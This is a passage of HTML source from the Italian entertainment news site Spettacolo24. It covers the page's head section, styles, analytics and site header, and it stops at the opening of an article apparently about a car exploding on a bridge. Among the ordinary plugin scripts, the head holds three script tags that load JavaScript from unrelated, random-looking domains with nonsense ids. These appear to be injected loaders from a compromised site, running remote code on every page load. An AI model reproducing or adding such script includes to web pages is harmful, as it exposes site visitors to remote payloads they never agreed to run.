.swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image .mzb-post-categories a{font-family:Inter;font-weight:500;text-transform:uppercase;font-size:11px;letter-spacing:1px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-news-ticker-df1111e6 .mzb-heading,.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text, .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text, .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#ffffff;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-title a{font-family:IBM Plex Serif;font-weight:600;font-size:18px;line-height:28px;}.mzb-slider-d7fa3ad6 .swiper-button-prev::after, .mzb-slider-d7fa3ad6 .swiper-button-next::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev::after{font-size:14px;}.mzb-slider-d7fa3ad6 .swiper .swiper-button-next, .mzb-slider-d7fa3ad6 .swiper .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev{width:40px;height:40px;}.mzb-slider-d7fa3ad6 .swiper-slide,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image img{border-radius:4px;overflow:hidden;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style4 .mzb-featured-image img{height:380px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-entry-meta{justify-content:center;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-content{text-align:center;}@media (max-width: 992px){.mzb-post-list-8ae5a4ab .mzb-post-title a{font-size:19px;line-height:30px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:160px;max-width:160px;height:84px;}.mzb-column-831d0e93,.mzb-column-f7919084{width:90%;}.mzb-post-list-d83daabe .mzb-post-title a{font-size:19px;line-height:29px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:180px;max-width:180px;height:84px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;}.mzb-image-7ab8ee9c{margin:0px 0px 0px -32px;}.mzb-section-3332fb66{padding:0px 150px;}.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:center;}.mzb-image-b5098c93 img{width:60%;}.mzb-image-b5098c93{text-align:center;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e{width:100%;}}@media (max-width: 768px){.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:left;}.mzb-section-eac759b2{padding:32px 0px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img,.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{height:180px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;border-radius:0px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-width:0px 0px 1px 0px;}.mzb-heading-152eb040,.mzb-section-3bd6645e{padding:32px 0px 0px 0px;}.mzb-image-7ab8ee9c{padding:32px 0px 0px 32px;text-align:left;}.mzb-section-3332fb66,.mzb-section-7fc72642{padding:0px 15px;}.mzb-image-b5098c93 img{width:90%;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}}
/*# sourceURL=magazine-blocks-blocks-css-widgets-inline-css */
</style>
<link rel='stylesheet' id='magazine-blocks-fonts-css-9691-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Serif%3A600%2C500%7CInter%3A500%2C400&#038;display=swap&#038;ver=1.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/spettacolo24.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":9691,"token":"795c498404"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWQ4SP4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spettacolo24.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWQ4SP4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spettacolo24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spettacolo24.com/wp-json/wp/v2/posts/9691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spettacolo24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://spettacolo24.com/?p=9691' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><link rel="pingback" href="https://spettacolo24.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			

.cm-header-builder .cm-primary-nav ul li.current-menu-item {
border-bottom: 3px solid #8269DF;
}

.mzb-banner-posts-3351ac06 .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}
.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-title {
	    margin-block: 8px;
}
.cm-footer-builder .cm-main-row{
grid-template-columns:2fr 1fr 2fr 2fr;
}

.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
line-height:24px;
font-weight: 600;
font-size: 10px;
}
.mzb-post-video-afb4bb22 .mzb-posts .mzb-post-categories a{

text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}

.mzb-section-81c42c23 > [class*="mzb-container"] > .mzb-section-inner {
justify-content: center;
}

.mzb-post-list .mzb-post{
	padding-inline: 0;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-9691 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar wide cm-started-content elementor-default elementor-kit-9574">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col"><aside id="block-18" class="widget widget_block clearfix widget-colormag_header_sidebar"><div class="mzb-news-ticker mzb-news-ticker-df1111e6" data-ticker-effect="fade" data-ticker-direction="ltr" data-delay-timer="4000" data-auto-play="true" data-scroll-speed="2" data-stop-on-hover="true" data-initialized="false"><span class="mzb-weather"><svg aria-hidden="true" focusable="false" width="24" height="24" class="magazine_blocks-icon" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 14 14"><path d="M8.90179 4.33928C9.00893 4.45833 9.02976 4.58929 8.96429 4.73214L4.14286 15.0625C4.06548 15.2113 3.94048 15.2857 3.76786 15.2857C3.74405 15.2857 3.70238 15.2798 3.64286 15.2679C3.54167 15.2381 3.46429 15.1815 3.41071 15.0982C3.3631 15.0149 3.35119 14.9256 3.375 14.8304L5.13393 7.61607L1.50893 8.51786C1.48512 8.52381 1.4494 8.52679 1.40179 8.52679C1.29464 8.52679 1.20238 8.49405 1.125 8.42857C1.01786 8.33929 0.979167 8.22321 1.00893 8.08036L2.80357 0.714285C2.82738 0.630952 2.875 0.562499 2.94643 0.508928C3.01786 0.455357 3.10119 0.428571 3.19643 0.428571H6.125C6.2381 0.428571 6.33333 0.467261 6.41071 0.544642C6.4881 0.616071 6.52679 0.70238 6.52679 0.803571C6.52679 0.85119 6.5119 0.904761 6.48214 0.964285L4.95536 5.09821L8.49107 4.22321C8.53869 4.21131 8.57441 4.20536 8.59821 4.20536C8.71131 4.20536 8.8125 4.25 8.90179 4.33928Z"></path></svg></span><span class="mzb-heading">Trending </span><div class="mzb-news-ticker-box" data-total-posts="4"><ul class="mzb-news-ticker-list"><li><a href="https://spettacolo24.com/childrens-show-il-punto-di-riferimento-della-moda-bambino-internazionale-a-new-york/">Children’s Show: il punto di riferimento della Moda Bambin...</a></li><li><a href="https://spettacolo24.com/spettacolo-lamore-non-lo-vede-nessuno-a-roma/">Spettacolo “L&#8217;amore non lo vede nessuno” a Roma</a></li><li><a href="https://spettacolo24.com/un-mare-di-foglie-grande-riscontro-di-pubblico-per-la-presentazione-di-guida-bio-2026-a-roma/">Un Mare di Foglie: grande riscontro di pubblico per la prese...</a></li><li><a href="https://spettacolo24.com/calabria-la-storia-nel-calice-a-roma/">“Calabria: la storia nel calice” a Roma</a></li></ul></div></div></aside></div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<div class="date-in-header">
	Gennaio 28, 2026</div>

	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<nav id="cm-secondary-nav" class="cm-secondary-nav menu">
	<ul id="cm-secondary-menu" class="cm-secondary-menu"><li id="menu-item-1613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="#">Privacy</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="#">Videos</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1615"><a href="#">Start Demos</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="#">Contact</a></li>
</ul></nav><!-- #cm-secondary-nav -->


			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	</div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/loren-brovarnik-rivela-un-messaggio-inquietante-sui-suoi-compagni-di-cast-prima-di-90-day-fiance-happily-ever-after-ritorno-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	Gennaio 28, 2026</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row">
			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	<ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/floyd-mayweather-si-presenta-alla-festa-di-compleanno-su-yacht-coccodrillo-dotato-e-nike-di-diamanti-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-9691" class="post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-bridge tag-che tag-del tag-dellesplosione tag-esplode tag-mostra tag-nuovo tag-rainbow tag-schianta tag-spettacolo24 tag-unauto tag-video tag-volo">
	
				<div class="cm-featured-image">
